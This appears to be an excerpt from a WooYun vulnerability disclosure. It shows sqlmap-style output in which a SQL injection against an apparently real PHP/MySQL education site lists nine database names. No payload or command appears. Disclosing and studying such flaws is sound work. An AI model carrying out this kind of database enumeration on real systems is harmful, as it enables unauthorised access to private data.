 web application technology: PHP 5.5.27
back-end DBMS: MySQL 5.0.12
[23:35:40] [INFO] fetching database names
[23:35:40] [INFO] the SQL query used returns 9 entries
[23:35:41] [INFO] retrieved: information_schema
[23:35:41] [INFO] retrieved: htexam
[23:35:41] [INFO] retrieved: huatu_wenku
[23:35:41] [INFO] retrieved: live
[23:35:41] [INFO] retrieved: msjy
[23:35:41] [INFO] retrieved: mysql
[23:35:41] [INFO] retrieved: teacherhome
[23:35:42] [INFO] retrieved: test
[23:35:42] [INFO] retrieved: zwk
available databases [9]:
[*] htexam
[*] huatu_wenku
[*] information_schema
[*] live
[*] msjy
[*] mysql
[*] teacherhome
[*] test
[*] zwk
www.wooyun.org